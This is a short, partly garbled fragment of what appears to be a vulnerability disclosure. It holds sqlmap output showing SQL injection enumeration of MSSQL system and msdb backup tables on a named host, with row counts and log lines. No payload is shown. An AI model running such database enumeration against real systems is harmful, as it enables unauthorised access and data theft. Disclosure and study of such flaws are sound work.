 sys.server_role_members | 1 |
sys.servers | 1 |
sys.sysconstraints | 1 |
sys.sysfilegroups | 1 |
sys.sysmembers | 1 |
sys.sysprocesses | 1 |
sys.sysservers | 1 |
sys.tcp_endpoints | 1 |
sys.via_endpoints | 1 |
sys.xml_schema_collections | 1 |
sys.xml_schema_model_groups | 1 |
sys.xml_schema_wildcards | 1 |
atabase: msdb
Table | Entries |
dbo.backupfile | 83826 |
dbo.backupmediafamily | 41913 |
dbo.backupmediaset | 41913 |
dbo.backupset | 41913 |
dbo.restorefilegroup | 40 |
dbo.restorefilegroup | 40 |
dbo.restorehistory | 40 |
20:31:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1575 times
20:31:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.yccas.com'
*] shutting down at 20:31:19
www.wooyun.org